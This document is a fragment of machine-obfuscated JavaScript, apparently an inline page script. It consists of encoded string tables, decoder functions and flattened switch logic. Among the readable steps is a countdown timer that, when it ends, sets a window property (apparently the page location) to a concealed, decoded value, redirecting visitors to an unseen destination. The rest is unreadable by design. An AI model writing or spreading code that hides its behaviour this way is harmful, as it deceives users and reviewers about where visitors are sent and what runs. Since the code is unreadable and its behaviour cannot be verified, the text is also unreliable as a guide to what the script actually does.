SpmFb8K,xCFc0w,RyMO3x,HDnhvas,SpmFb8K,iBSzhi,_b8gES,gih7IbY,woPyZcy,zegQyDO;function FBARbe4(hdacoPf){return C6qbRze[hdacoPf>0x7f?hdacoPf-0x29:hdacoPf>-0x1?hdacoPf<-0x1?hdacoPf+0x51:hdacoPf<-0x1?hdacoPf-0x26:hdacoPf>0x7f?hdacoPf+0x3f:hdacoPf>-0x1?hdacoPf-0x0:hdacoPf+0x3e:hdacoPf-0x30]}switch(T83_39r+xNtg33E+CaevqWo+x2sOnye){case 0x14:case jl48FrD.JejHcI>-ukiRU1(-0x34)?ukiRU1(0x22):-0xa8:!(M4a8qe[ukiRU1(-0x3)]=(M4a8qe.e==-0xb||tiPUYpH)(hdacoPf,TsRC99G=-(CaevqWo==T83_39r-0x110||M4a8qe)[kPhCeU(0x77)]),M4a8qe.G());break;case M4a8qe.bC(M4a8qe):case ukiRU1(-0x1):delete M4a8qe.bp;if(T83_39r==0x45&&jl48FrD.JejHcI>-0x11){typeof(T83_39r+=0x1bc,xNtg33E*=ukiRU1(-0x1f),xNtg33E-=M4a8qe.W,CaevqWo+=M4a8qe.p==-0x5e?M4a8qe.Z:-0x1bb,x2sOnye+=0xb2);break}var [FwGDxkr]=typeof M4a8qe.l==qnuFH4m(0x6b)+qnuFH4m(0x6c)?ag7Fx6r(-kPhCeU(0xab)):nKns5M;xNtg33E+=0x1c;break;case M4a8qe[kPhCeU(0x77)]:typeof(M4a8qe.bk='bl',xNtg33E*=0x2,xNtg33E+=0x7);break;case!(jl48FrD.U0TIlI>-0x1d)?kPhCeU(0x54):0x16a:if(M4a8qe[ukiRU1(0x0)]()=='T'){break}case M4a8qe.bD(CaevqWo):case jl48FrD.PB9F5Yy()?0x2d9:FBARbe4(0x4c):case!(jl48FrD.JejHcI>-FBARbe4(0x17))?0x1d:0x3ec:!(SpmFb8K=(M4a8qe[kPhCeU(0x66)]=='ab'||FwGDxkr)[qnuFH4m(kPhCeU(0x44))][kPhCeU(0x4f)][ukiRU1(0x2)],x2sOnye+=0xb2,M4a8qe.d=!0x0);break;case 0x345:case 0xd6:case!jl48FrD.PB9F5Yy()?0x54:ukiRU1(-0x29):case M4a8qe[kPhCeU(0x95)]?ukiRU1(0x19):0x6a:typeof(xCFc0w=((xNtg33E==(M4a8qe[FBARbe4(0x4e)]==0xc9?'aj':FBARbe4(0x70))||ag7Fx6r(kPhCeU(0x65)))[M4a8qe.i](woPyZcy),M4a8qe[FBARbe4(0x4f)](),qnuFH4m(0x6d)),xNtg33E+=ukiRU1(0x29));break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?M4a8qe.aY:null:typeof(M4a8qe.az(),M4a8qe.aD());break;case ukiRU1(0x5):case jl48FrD.JejHcI>-0x11?0x201:-0x7a:case 0x33d:case 0x26d:return LDBtzI(this,M4a8qe[kPhCeU(0x80)]=='I'?ag7Fx6r(-0x92):LYYIim_);case jl48FrD.zdySRq>-0x6?0xbb:-0xa3:case FBARbe4(0x12):typeof(M4a8qe.bb(),T83_39r*=0x2,T83_39r-=0x441,xNtg33E+=M4a8qe[ukiRU1(0x6)],CaevqWo+=0x1bb,x2sOnye+=x2sOnye+M4a8qe.bd);break;case 0xb5:case 0x293:case 0x37:!(M4a8qe.bt='bu',RyMO3x=QLIs3w[(x2sOnye==-FBARbe4(0x22)?M4a8qe:ag7Fx6r(0x11f))[kPhCeU(0x80)]](zegQyDO),T83_39r+=CaevqWo==-FBARbe4(0x18)?M4a8qe.au:0xb8);break;case jl48FrD.zdySRq>-0x6?0x57:-0x35:case 0x20a:default:case jl48FrD.zdySRq>-0x6?0x2e0:ukiRU1(0x20):M4a8qe.bw='bx';if(ukiRU1(-0x23)){void(T83_39r+=x2sOnye+(xNtg33E+(x2sOnye-0x200)),xNtg33E+=T83_39r-0x11b,M4a8qe.aX(),x2sOnye*=kPhCeU(0x5a),x2sOnye+=0xc4);break}!(T83_39r+=xNtg33E-FBARbe4(0x53),CaevqWo-=kPhCeU(0x6f),M4a8qe.o=kPhCeU(0x82));break;case!jl48FrD.PB9F5Yy()?0xda:0x111:case!jl48FrD.tDRwZn()?0x44:0x374:case jl48FrD.HZHyhOW>-0x7?0x2a2:0x72:!(delete M4a8qe.bs,M4a8qe.a=(CaevqWo==-0x1df?zegQyDO:ag7Fx6r(-kPhCeU(0x87)))=='',T83_39r+=0xbe,xNtg33E+=xNtg33E-0x30c,CaevqWo-=kPhCeU(0x6f));break;case M4a8qe[FBARbe4(0x55)](T83_39r):case 0x37b:case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?-0x7e:0x2de:case jl48FrD.tDRwZn()?0x23f:-0x49:!(HDnhvas=((xNtg33E==-ukiRU1(-0x18)?ag7Fx6r(0x3ce):ag7Fx6r(-0x22d))((M4a8qe.aJ=ag7Fx6r(ukiRU1(0x17)))[qnuFH4m(0x6e)])[M4a8qe.k](M4a8qe.aK=xCFc0w),(M4a8qe.aL=M4a8qe)[FBARbe4(0x61)]),M4a8qe[kPhCeU(0x84)]());break;case 0xf8:typeof(SpmFb8K=(M4a8qe.x=FwGDxkr)[qnuFH4m(FBARbe4(0x16))][ukiRU1(-0x2a)][ukiRU1(0x2)],xNtg33E+=M4a8qe.j[qnuFH4m(FBARbe4(0x5))]==0x8?0x18c:-0x64,x2sOnye+=M4a8qe.y,M4a8qe.d=!0x0);break;case jl48FrD.U0TIlI>-ukiRU1(0xc)?M4a8qe.bF(xNtg33E):null:if(kPhCeU(0x56)){M4a8qe.aP();break}void(iBSzhi=(M4a8qe[ukiRU1(0xd)]==0x138?ag7Fx6r(0x32a):ag7Fx6r(-kPhCeU(0x87)))(x9i0rxB(()=>{var hdacoPf=qnuFH4m.apply(void 0x0,[0x6f]);if((HDnhvas-=0x1,ag7Fx6r(-0x22d)(M4a8qe[kPhCeU(0x66)])[qnuFH4m(0x43)](HDnhvas),HDnhvas)<=0x0){var LDBtzI=(ag7Fx6r(-kPhCeU(0x9c))(iBSzhi),QLIs3w[hdacoPf](qnuFH4m(ukiRU1(0x27))));window[qnuFH4m(0x5f)][M4a8qe[ukiRU1(0xf)]]=LDBtzI}},0x0),xNtg33E+0x322),M4a8qe.aR());break;case jl48FrD.tDRwZn()?0x103:kPhCeU(0x89):M4a8qe=FBARbe4(0x28);if(xNtg33E==x2sOnye+M4a8qe.p&&jl48FrD.PB9F5Yy()){M4a8qe.r();break}var [FwGDxkr]=nKns5M;!(M4a8qe.s(),x2sOnye-=0x23a);break;case 0x7:if(x2sOnye==0x84){typeof(T83_39r-=0xbe,xNtg33E+=0x207);break}if((M4a8qe[qnuFH4m(0x71)+qnuFH4m(0x72)+'ty']('aT')||M4a8qe)[ukiRU1(-0x3)]){xNtg33E+=0xee;break}xNtg33E+=M4a8qe[ukiRU1(0x7)]==0x52?M4a8qe.aW:0x128;break;case!(jl48FrD.HZHyhOW>-kPhCeU(0x8a))?-0xe9:0x2a7:case 0x13a:!(M4a8qe.be(),T83_39r-=ukiRU1(0x12),xNtg33E-=0x52,CaevqWo+=0x1bb,x2sOnye+=xNtg33E==0x17a?0x83:-0x8);break;case M4a8qe.bG(M4a8qe):case 0x345:case!jl48FrD.PB9F5Yy()?-0x32:0x2a8:case 0x39e:T83_39r+=FBARbe4(0x5e);break;case jl48FrD.PB9F5Yy()?M4a8qe.d?0x107:0x36:void 0x0:typeof(_b8gES=SpmFb8K[M4a8qe[kPhCeU(0x8d)]]('-'),gih7IbY=_b8gES[(x2sOnye==FBARbe4(0x25)?M4a8qe:M4a8qe)[FBARbe4(0x60)]],M4a8qe.ae());break;case!(jl48FrD.JejHcI>-0x11)?null:xNtg33E!=0x192&&(xNtg33E!=0x26c&&(xNtg33E!=0x1c5&&(xNtg33E!=0x196&&xNtg33E-0x15b))):void((xNtg33E==0x2ab?ag7Fx6r(-ukiRU1(-0x3d)):x2sOnye)((M4a8qe[ukiRU1(0x16)]==-0x21?kPhCeU(0x35):ag7Fx6r(FBARbe4(0x62)))[qnuFH4m.call(FBARbe4(0x7),0x6e)])[qnuFH4m(ukiRU1(0x18))](xCFc0w),T83_39r+=0x152,xNtg33E-=0xdf,CaevqWo-=ukiRU1(-0xa),M4a8qe.o=ukiRU1(0x9));break;case xNtg33E-0x18c:case!(jl48FrD.O8eGKH>-0xa)?0xd3:0x1a7:case ukiRU1(0x19):M4a8qe.bz='bA';if(x2sOnye==-FBARbe4(0x22)&&!0x1){M4a8qe.aZ();break}if(M4a8qe.ba()){void(T83_39r-=0xbe,xNtg33E+=CaevqWo+0x3ad,CaevqWo+=T83_39r+FBARbe4(0x65));break}typeof(T83_39r-=0xbe,xNtg33E-=0x3a,CaevqWo+=FBARbe4(0x41));break;case jl48FrD.U0TIlI>-0x1d?0x388:0xec:case 0x95:case 0x29f:case CaevqWo!=-ukiRU1(0x1b)&&CaevqWo+0x21a:typeof(woPyZcy=gih7IbY,zegQyDO=ag7Fx6r(-kPhCeU(0x3c))(qnuFH4m[kPhCeU(0x38)](void 0x0,[0x73]))[M4a8qe.g](),xNtg33E+=0x2f,M4a8qe[ukiRU1(0x1c)]=!0x1);break;case 0xf9:typeof(x2sOnye-=0xc0,M4a8qe.c=!0x1)}}}},xNtg33E;xNtg33E=xNtg33E;if(LDBtzI==qnuFH4m(0x74)&&jl48FrD.U0TIlI>-ukiRU1(0xc)){nKns5M=[]}xNtg33E=LDBtzI==woPyZcy.ZSLhoX4&&jl48FrD.zdySRq>-ukiRU1(-0x46)?FBARbe4[hdacoPf]||(FBARbe4[hdacoPf]=function(...LDBtzI){return nKns5M=LDBtzI,T83_39r[hdacoPf].call(this,qnuFH4m(0x75))}):T83_39r[hdacoPf](qnuFH4m(0x76));return LYYIim_==qnuFH4m(0x77)?{ExX473z:xNtg33E}:xNtg33E}function ag7Fx6r(hdacoPf){var LDBtzI,LYYIim_,T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf>0x5d?hdacoPf<0xdd?hdacoPf>0xdd?hdacoPf+0x33:hdacoPf-0x5e:hdacoPf-0x21:hdacoPf-0x56]}!(LDBtzI=qnuFH4m(0x96),LYYIim_=[qnuFH4m(0x92)],T83_39r=T83_39r);switch(hdacoPf){case-0x2c5:return Dnz6Bwq[qnuFH4m(0x78)]||ifFvxWW[qnuFH4m(0x78)];case-0x22d:return Dnz6Bwq.$||ifFvxWW.$;case 0x4a:return Dnz6Bwq[ukiRU1(0x1d)]||ifFvxWW[ukiRU1(0x1d)];case jl48FrD.tDRwZn()?xNtg33E(0xc7):ukiRU1(-0x34):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[0x79])]||ifFvxWW[qnuFH4m(0x79)];case 0x151:return Dnz6Bwq[qnuFH4m(0x7a)]||ifFvxWW[qnuFH4m(0x7a)];case jl48FrD.HZHyhOW>-xNtg33E(0xba)?-0x171:null:return Dnz6Bwq[qnuFH4m(xNtg33E(0xc8))]||ifFvxWW[qnuFH4m.call(void 0x0,ukiRU1(0x1f))];case 0x121:return Dnz6Bwq[qnuFH4m(0x7c)]||ifFvxWW[qnuFH4m(xNtg33E(0xc9))];case-0x92:return Dnz6Bwq[qnuFH4m(0x7d)]||ifFvxWW[qnuFH4m(0x7d)];case 0x11f:T83_39r=qnuFH4m.apply(void 0x0,[0x7e])||ifFvxWW[qnuFH4m(0x7f)+qnuFH4m(ukiRU1(0x21))+'sk'];break;case jl48FrD.U0TIlI>-0x1d?-xNtg33E(0xb7):ukiRU1(-0x44):return Dnz6Bwq[qnuFH4m.apply(void 0x0,[xNtg33E(0xcb)])]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x81])];case jl48FrD.JejHcI>-ukiRU1(-0x34)?0x3ce:-0x7c:return Dnz6Bwq[qnuFH4m(0x82)]||ifFvxWW[qnuFH4m(0x82)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xc0):-0xdd:T83_39r=qnuFH4m.call(xNtg33E(0x65),0x83)+'nt'||ifFvxWW[qnuFH4m(0x84)];break;case!(jl48FrD.zdySRq>-ukiRU1(-0x46))?0x57:0x32a:return Dnz6Bwq[qnuFH4m[xNtg33E(0x68)](xNtg33E(0x65),[0x85])+qnuFH4m(0x86)]||ifFvxWW[qnuFH4m.apply(void 0x0,[0x85])+qnuFH4m(0x86)];case-xNtg33E(0xcc):return Dnz6Bwq[kPhCeU+qnuFH4m(0x88)+xNtg33E(0xbf)]||ifFvxWW[qnuFH4m(0x89)];case!(jl48FrD.JejHcI>-xNtg33E(0x75))?0xf:0x1e8:T83_39r=qnuFH4m(0x8a)||ifFvxWW[qnuFH4m(0x8a)];break;case 0x81:T83_39r=qnuFH4m(0x8b)||ifFvxWW[qnuFH4m(0x8b)];break;case 0x903:T83_39r=qnuFH4m(0x8c)||ifFvxWW[qnuFH4m.apply(void 0x0,[xNtg33E(0xcd)])];break;case 0x136a:return Dnz6Bwq[qnuFH4m(0x8d)+'on']||ifFvxWW[qnuFH4m(0x5f)];case jl48FrD.PB9F5Yy()?0x316:ukiRU1(-0x2b):return Dnz6Bwq[qnuFH4m(xNtg33E(0xdc))]||ifFvxWW[qnuFH4m(0x8e)];case jl48FrD.U0TIlI>-xNtg33E(0xb5)?0xca2:0x31:T83_39r=qnuFH4m(0x8f)||ifFvxWW[qnuFH4m(0x8f)];break;case 0xc73:T83_39r=iBSzhi[ukiRU1(-0x1c)]+'pe'||ifFvxWW[qnuFH4m(ukiRU1(0x30))];break;case 0x1327:return Dnz6Bwq[LYYIim_[xNtg33E(0x60)]]||ifFvxWW[qnuFH4m(0x92)];case 0xc79:return Dnz6Bwq[qnuFH4m(0x93)]||ifFvxWW[M4a8qe];case!(jl48FrD.U0TIlI>-ukiRU1(0xc))?xNtg33E(0xce):0x38c:T83_39r=qnuFH4m(0x94)+'nt'||ifFvxWW[qnuFH4m.call(void 0x0,0x95)];break;case jl48FrD.tDRwZn()?0x1083:-0xe9:return Dnz6Bwq[LDBtzI]||ifFvxWW[qnuFH4m.call(void 0x0,0x96)];case 0xed5:return Dnz6Bwq[qnuFH4m(xNtg33E(0xcf))]||ifFvxWW[qnuFH4m(ukiRU1(0x26))];case jl48FrD.zdySRq>-xNtg33E(0x63)?0x40d:0xb9:return Dnz6Bwq[qnuFH4m(0x98)]||ifFvxWW[qnuFH4m.apply(ukiRU1(-0x44),[0x98])];case 0x12b7:T83_39r=qnuFH4m(0x99)||ifFvxWW[qnuFH4m(0x99)];break;case 0x1143:T83_39r=qnuFH4m(0x9a)||ifFvxWW[qnuFH4m(0x9b)+'on'];break;case 0x103c:return Dnz6Bwq[qnuFH4m(0x9c)]||ifFvxWW[qnuFH4m(0x9c)];case 0x462:return Dnz6Bwq[qnuFH4m(0x9d)]||ifFvxWW[qnuFH4m(0x9d)];case jl48FrD.O8eGKH>-0xa?0x11dc:xNtg33E(0xd0):T83_39r=qnuFH4m.apply(void 0x0,[xNtg33E(0xd1)])||ifFvxWW[qnuFH4m(ukiRU1(0x28))];break;case jl48FrD.zdySRq>-ukiRU1(-0x46)?0x1299:-xNtg33E(0x84):return Dnz6Bwq[qnuFH4m(0x9f)]||ifFvxWW[qnuFH4m(0xa0)+qnuFH4m.apply(xNtg33E(0x65),[0xa1])];case 0xc97:T83_39r=qnuFH4m(0xa2)+qnuFH4m.call(ukiRU1(-0x44),0xa3)+'or'||ifFvxWW[qnuFH4m(0xa4)];break;case jl48FrD.O8eGKH>-xNtg33E(0x71)?0x54d:0xd5:return Dnz6Bwq[qnuFH4m(0xa5)]||ifFvxWW[qnuFH4m[xNtg33E(0x6f)](void 0x0,0xa5)];case 0x798:T83_39r=qnuFH4m(0xa6)||ifFvxWW[qnuFH4m(0xa6)];break;case 0x82d:T83_39r=qnuFH4m(xNtg33E(0xd2))||ifFvxWW[qnuFH4m(ukiRU1(0x29))];break;case 0x1349:T83_39r=qnuFH4m(ukiRU1(0x2a))||ifFvxWW[qnuFH4m(0xa9)+qnuFH4m(0xaa)];break;case jl48FrD.PB9F5Yy()?0xcbf:-xNtg33E(0xa8):return Dnz6Bwq[qnuFH4m(xNtg33E(0x97))+qnuFH4m(0xab)+'te']||ifFvxWW[qnuFH4m(0xac)];case!(jl48FrD.JejHcI>-0x11)?-xNtg33E(0xd3):0xbe3:return Dnz6Bwq[qnuFH4m(0xad)]||ifFvxWW[qnuFH4m(0xad)];case jl48FrD.O8eGKH>-0xa?xNtg33E(0xd2):ukiRU1(0x2b):T83_39r=qnuFH4m(0xae)||ifFvxWW[qnuFH4m(0xaf)+'te'];break;case 0x1081:return Dnz6Bwq[qnuFH4m[xNtg33E(0x6f)](ukiRU1(-0x44),0xb0)]||ifFvxWW[qnuFH4m(0xb0)];case 0x9ec:T83_39r=qnuFH4m(0xb1)||ifFvxWW[qnuFH4m(0xb1)];break;case 0xb0a:return Dnz6Bwq[qnuFH4m(0xb2)]||ifFvxWW[qnuFH4m.call(void 0x0,0xb2)];case 0xfed:T83_39r=qnuFH4m(0xb3)||ifFvxWW[qnuFH4m(0xb3)];break;case 0x69c:T83_39r=qnuFH4m(0xb4)||ifFvxWW[qnuFH4m(0xb4)]}return Dnz6Bwq[T83_39r]||ifFvxWW[T83_39r]}MnVgOK(eE8EFg,ukiRU1(-0x42));function eE8EFg(...hdacoPf){var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x6c?hdacoPf>-0x14?hdacoPf>0x6c?hdacoPf+0x28:hdacoPf<-0x14?hdacoPf+0x48:hdacoPf<-0x14?hdacoPf+0x1b:hdacoPf<0x6c?hdacoPf+0x13:hdacoPf-0x26:hdacoPf-0x63:hdacoPf+0x2d]},0x1);!(hdacoPf[ukiRU1(-0x45)]=ukiRU1(-0x42),hdacoPf[ukiRU1(0x2e)]=hdacoPf.tgXXWZ,hdacoPf[0x1]='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',hdacoPf[ukiRU1(0x2c)]=-ukiRU1(0x2d),hdacoPf[LDBtzI(0x67)]=''+(hdacoPf[hdacoPf[0x5d]+ukiRU1(0x2d)]||''),hdacoPf[ukiRU1(0x2e)]=hdacoPf[ukiRU1(0x2f)].length,hdacoPf[hdacoPf[ukiRU1(0x2c)]+0x8e]=[],hdacoPf.Ju4Uu2i=LDBtzI(-0x11),hdacoPf[LDBtzI(0x69)]=ukiRU1(-0x49),hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]=-0x1);for(let LYYIim_=0x0;LYYIim_<hdacoPf[LDBtzI(0x66)];LYYIim_++){hdacoPf[hdacoPf[0x5d]+0x93]=hdacoPf[0x1].indexOf(hdacoPf.O38Lk6[LYYIim_]);if(hdacoPf[hdacoPf[0x5d]+(hdacoPf[0x5d]+0x11d)]===-0x1){continue}if(hdacoPf[ukiRU1(0x11)]<0x0){hdacoPf[0x7]=hdacoPf[0x9]}else{void(hdacoPf[0x7]+=hdacoPf[LDBtzI(0x2b)]*0x5b,hdacoPf.Ju4Uu2i|=hdacoPf[0x7]<<hdacoPf[LDBtzI(0x69)],hdacoPf[LDBtzI(0x69)]+=(hdacoPf[hdacoPf[0x5d]+LDBtzI(0x68)]&0x1fff)>0x58?0xd:0xe);do{!(hdacoPf[hdacoPf[0x5d]+0x8e].push(hdacoPf.Ju4Uu2i&0xff),hdacoPf.Ju4Uu2i>>=0x8,hdacoPf.pYA51pY-=hdacoPf[0x5d]+ukiRU1(0x32))}while(hdacoPf.pYA51pY>ukiRU1(0x11));hdacoPf[0x7]=-0x1}}if(hdacoPf[LDBtzI(0x49)]>-0x1){var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x5?hdacoPf<0x85?hdacoPf>0x5?hdacoPf>0x85?hdacoPf+0x5:hdacoPf<0x5?hdacoPf-0x1d:hdacoPf-0x6:hdacoPf+0x57:hdacoPf-0x2e:hdacoPf-0x43]},0x1);hdacoPf[hdacoPf[LDBtzI(0x64)]+ukiRU1(0x33)].push((hdacoPf.Ju4Uu2i|hdacoPf[0x7]<<hdacoPf[T83_39r(0x82)])&0xff)}return hdacoPf[0x5d]>hdacoPf[ukiRU1(0x2c)]+0x39?hdacoPf[0x85]:YbUcaa0(hdacoPf[hdacoPf[0x5d]+0x8e])}function qnuFH4m(C6qbRze,hdacoPf,LDBtzI,LYYIim_=eE8EFg,T83_39r=ctaLtY){if(LDBtzI){return hdacoPf[ctaLtY[LDBtzI]]=qnuFH4m(C6qbRze,hdacoPf)}else{if(hdacoPf){[T83_39r,hdacoPf]=[LYYIim_(T83_39r),C6qbRze||LDBtzI]}}return hdacoPf?C6qbRze[T83_39r[hdacoPf]]:ctaLtY[C6qbRze]||(LDBtzI=(T83_39r[C6qbRze],LYYIim_),ctaLtY[C6qbRze]=LDBtzI(xtw_84[C6qbRze]))}function uF5ish(){return['mhv1lY',0x10,0x0,0x3f,'brYzXj',0x6,'length',void 0x0,0x1e,0x1,'apply',0xc,'nWBswf',0xe,0x22d,0x12,'TCA2zsh','call',0x2c,0xa,'QfJOqD','M5if7W',0x24,0x11,0x27,'MOgw8gt',0x25,0xd,0x16,0xf,0x1f,'SMNbX2u',0x3d,'id',0x45,0x48,0x52,0x57,0x93,0x42,!0x1,0x2f,0x41,0x23,0x2,0x59,'McxcPA',0x3,'i_Fwn4',0x5,'FPWyaQc',0x5c,0x34,0x64,0x3a,0x151,'m',0x87,'T','ad',0xcc,'le',0x9,'F','q',0xef,'c',0x8,0x2b,0x17,0xf0,0x60,'a','b',0x4d,'V',0xc9,'$t','p','al',0x173,'bc','j',0x138,!0x0,'bE','aM',0x1d,'v',0x1fb,'n',0x21,0x7,0x1bc,0x6a,'e','f','l',0x1d5,0x43,0x32e,0x26,0x113,'h','rc',0x229,0x7b,0x7c,0x80,0x81,0x2a7,0x8c,0x4b,0x97,0x70,0x9e,0xa7,0xa8,0x50,0x5d,0x8a,'DW_fCf','O38Lk6',0x91,'pYA51pY',0x92,0x8e]}function x9i0rxB(C6qbRze,hdacoPf){var LDBtzI=function(){return C6qbRze(...arguments)};Object['defineProperty'](LDBtzI,'length',{'value':hdacoPf,'configurable':true});return LDBtzI}
//]]>

//<![CDATA[
var OmFJAmu,Nbwx3oB,ZH7Vah,HZR9NP,IYhlBtJ,yg_wQF4,Pj0OEpn,pd3MT_j,L1uGIgC,i2nxQSf,ZqwJFjF,CjQYRU5,Kx24s3q,zl1qy6,phTazKE,sQjhig,vTfFI4p,HCuH3b,GzbCdqC,mjDsMKd,Z97qQt,wI2iZUe,SXNJVOv;function BtUOc_(Nbwx3oB){return OmFJAmu[Nbwx3oB>0x110?Nbwx3oB-0x18:Nbwx3oB<0x4b?Nbwx3oB-0x5b:Nbwx3oB<0x110?Nbwx3oB>0x110?Nbwx3oB-0x52:Nbwx3oB<0x110?Nbwx3oB<0x4b?Nbwx3oB-0x33:Nbwx3oB-0x4c:Nbwx3oB+0x3e:Nbwx3oB-0xe]}OmFJAmu=qCmmko9.call(this);function OoWCaQ(Nbwx3oB,ZH7Vah){var HZR9NP=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0xf0?Nbwx3oB>0x2b?Nbwx3oB>0xf0?Nbwx3oB+0x36:Nbwx3oB-0x2c:Nbwx3oB-0x4d:Nbwx3oB-0x1f]},0x1);Object.defineProperty(Nbwx3oB,HZR9NP(0x2e),{value:ZH7Vah,configurable:!0x0});return Nbwx3oB}var Iomebyj=[],PdTfHx=BtUOc_(0x4c),J1VxCCN=ke4Q78((...Nbwx3oB)=>{var ZH7Vah=ke4Q78(Nbwx3oB=>{return OmFJAmu[Nbwx3oB<0x26?Nbwx3oB-0x4:Nbwx3oB<0x26?Nbwx3oB+0x14:Nbwx3oB<0x26?Nbwx3oB+0x19:Nbwx3oB<0xeb?Nbwx3oB<0xeb?Nbwx3oB<0x26?Nbwx3oB+0x5c:Nbwx3oB>0xeb?Nbwx3oB-0x3e:Nbwx3oB-0x27:Nbwx3oB+0x2d:Nbwx3oB+0x55]},0x1);void(Nbwx3oB.length=ZH7Vah(0x27),Nbwx3oB[0x80]=Nbwx3oB.GQSKdot,Nbwx3oB[0x80]=ke4Q78(Nbwx3oB=>{var ZH7Vah;for(var OmFJAmu=0x10;OmFJAmu%0x4===0x0;OmFJAmu++){var HZR9NP=0x0;Nbwx3oB=Nbwx3oB.concat(ke4Q78(()=>{var ZH7Vah;HZR9NP++;if(HZR9NP===0x1){return[]}for(ZH7Vah=0xb;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return[]},0x0)())}for(ZH7Vah=0x2d;ZH7Vah;ZH7Vah--)Nbwx3oB.unshift(Nbwx3oB.pop());return Nbwx3oB},0x1)(['RP^IZ','toW3l`A','2X01CuyC','uaU=a',';i(gp@mC','e5^I','dPwJ',',z_1Z','2aVKe,A','^LZ2_rA','xoef9_tjG','%q"=B_BB','wrdK3]OC','toV<|<DB','!lOf3+DB','YPefu)bXi#`#<,Xi^iD','~ZM=Z','oa$JZ','&lJ2[,zNbU6','e5W3c',']z(I','miZ2hq<0:UlxBQ0o=]ADi>DZA1Z%Y^JMp?OJ7W#*M!h.SZsocr"DP:G+;Rk|[NjL,z_1Qr)A','k"gQ`oXPlyI','>qy1hqDB','l5qFUhSC','E#sFUhiC','>q+J]rA','l54Jb','Yi01n`iC','DE;I','^D(g^fwC','}%^a)*A','Ix*E[hA','dPzIi`A','poRg}^rN"HY63mN','po+J5+rN"HY63mN','K2W3i>/p}K','>qLKt@oC',']UsFE[qC','posF','MGH<L:]@~H&&HylL}wFEi>DZ"Hc6Ly8j','>qLKw)R[D','>qLKt@T[QS(_FFYi3`B','(2^I}@yC','0a(Id','SP(gN<h;;R)/PO<ZJB','SP(gN<h;;R)/0b6q(DJ2n)weG','xoTgp@IY2Nm','>qy1P','KrG3l`}ATKd,1R2$[#},`o.I/2@[+0m$6t,,kLVl01z;"GrRc6q9jLuaU=P[%`S$>+V.H','arLge,mC','d8_1l`;B','?in<=[oC','vtc=[[WM1T&@B','malK#r|LKUXtFFYiTBqFB*C+7FU6SF=Vht]D}@IIlTj|lBO','|kXJ3+ue"0"y)jIms5fEogX18!30i9?i3o(g6=yC','Cz^Io/UC','74.J|f`X"0f!]x2o(n~g4+ker%rxl.`otoVK','SDdft6+{r%_#08Km_%>v:^:YR##/)jPnr5_1@[A','JgDg5=HB','JgDg5=JB','xoTgp@1B','tl$G','xo7gp@/N/R9&a9M','2XYJ5+%B','rMn<c','Hujg6=HTf#q!lE','6DN3:w!{G','C:)y<::GE','EEzg6=yC','FrefZ','dPM=a^JTf#q!lE','EEzg6=d[zT20B','ZP1K#6zNG$Z%xE','62a;Dw~B','_tf0.3~B','i2nJu=W6F','C83/;m7B','"fmf$6/NH','xwp;l9oYR5/IM,HZyG>cJ3*d36GNL]Vc[wZ>A_NZ<!"1x.ik]G!f#=qeX$X6w^wn37Z.wn@G<1m/8@uV','PP7g{<qC','*zbgmvaC','$zo/5+UC','L8W38nIC','w5zg7=YC','*zbgmv^HL%r&98M','|D8=]^mC','vz.Jf,uC','|D8=]^mCK%L)|a{oeB','L8W38n2Y<!b6/EMmKB','=G>f]*yC','2X01nv{Y<!t/B','a852b,uC','2X01nvoC','PP)Fd','jrWf=[cC','>z,<L:mC','kRmf3+wC','wtc=[[wC','}1;g|<MC','1,!,j)iC','>]=<i>mC','^D(gf78C<R','42/2b','ZuDg?[A','Yi,<b,bT=!rx]x7j','jrIJ','K2(ga<"@Sz5029]pGE@Jf,k$,$f.6xHl3oNyL:+e8!][WN;mPP23Wo[zlK)&ob|QUl01).H[YKZtw8{oQ=~g4+zvZ3,(i6.UZrVKj>86s1NwDm*l+zbg!=q6s114$Phkl56b[h:ii#^x}8!q`I/2@["@r%`4$Phkl56b[hRdl3Bvy9]plMVKHpVBrIj?i[Hlh5R24iFByz<(axbjxoJ2^h|LrIj?4vFlZuDgh`DjG$d?L+Km5)"DL:6erRc6l.xUarDg~<c$!#i.hQBk]lV<8=!elTU]48:mfP0=i)B1QS]#5x9j727.b,_Y<R4^L^Lm>z7.=hFBlK&&dQ`ogr%2e@(*LRc6q9@UfP1K}f7*x#Y%dk7jr5_1/p;;sSWzpEzUyt$bv)[pwSR]KCOiy5bg|Yseg&3=ZQvnbPFKV/D#C#c%i9tob:_1djFBR&^xsQFl2aU=_fR1W$x^M^Lm>z7.;,AkoK|uLmhkpre35+OSg2q@9*gSg%YJ>[y6B2/(En7knaIJ?[OSgJj?4vGlZP"Dd,#pgSU]u6pnZ=Jgo@]0m$j/[EyUzt>J;py{KU20a9NodM+fS[ldrIj?YnCmE=Ah4+zvZ35+_E^UTP,<m/:6J!,/7mlm$z2f7=tX2TS]WCpnZ=v>E<QCt#p3R_Hlh5R24iFByz14$Phkl56by]{{F(98$P"Par$Jg,_Y$F3^RQbjmaU=GpHB&T9ti6rMWPQh)*T[r%X%KFRpN=DgP[#;WU:@C9wUlrTgR}8!<!|#L^;mfP$J;WI+#FY6mFYigMZ2(.ld&T9ti6rMWPQh)*T[r%X%KFRpRBBg.WE$t!t!kbyUCz_,+*>iEWo&Gy$qXPsFt+Gk%yTzq[9lo,u,t@MC,$@+W*QVmalK`/f;]z5029?i3o(g6=`p_K24:*`Wg5Z2x)!e#Fu0/EMme5n<uqEuTJ(_7P6p9Zef2bXT_G(_@8hkPDwJUrWo0$]#dQ`otoid>[>AM3`*&ocS,/#myU%q5Ih>7p;Re%b^Qn[imfS[rNt!c%i9:m8oV<|<9zW$9&H^[c@+k3ljO+f1bfSFzopUQJ>[jj}61Ei9CSUS^=1n;HU2SKk7lZF5`EF8eY{6pOEDjly}E:<[t`r!`5qNXjr}Q2}mRT*T}#(+Bl:GlK3],NX6{B